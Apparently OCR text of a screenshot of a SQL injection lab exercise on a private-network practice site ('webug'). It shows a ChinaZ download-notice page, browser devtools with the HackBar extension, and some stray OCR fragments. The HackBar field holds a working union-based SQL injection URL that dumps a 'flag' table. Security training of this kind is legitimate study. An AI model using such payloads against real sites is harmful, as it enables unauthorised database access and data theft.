 站长下载|中国最大的站长资源站
不安全
192.168.142.131/control/sqlinject/...
7
H
m
3
• 站长下载文件说明
我们致力于为中文网站提供动力
dfafdasfafdsadfa
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
欢迎您到站长下载分享资源： 源码/软件投稿入口 评测/教程投稿入口
使用前请您先阅读以下条款
1. 本站不保证所提供软件或程序的完整性和安全性；
2. 安装前请参考压缩文件内的安装说明文档或者下载页提供的详细教程；
3. 转载本站提供的资源请勿删除本说明文件；
4. 本站提供的程序为网上搜集或者用户投稿，如果该程序侵害到您的版权请联系我们。
有任何问题可到站长论坛(bbs.chinaz.com)，在那里您可以得到更多的技术支持！
ChinaZ.com
Powered by CHINAZ.STUDIO
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.142.131/control/sqlinject/manifest_error.php?id=-1' union select
null,group_concat(flag) from webug.flag --+
Use POST method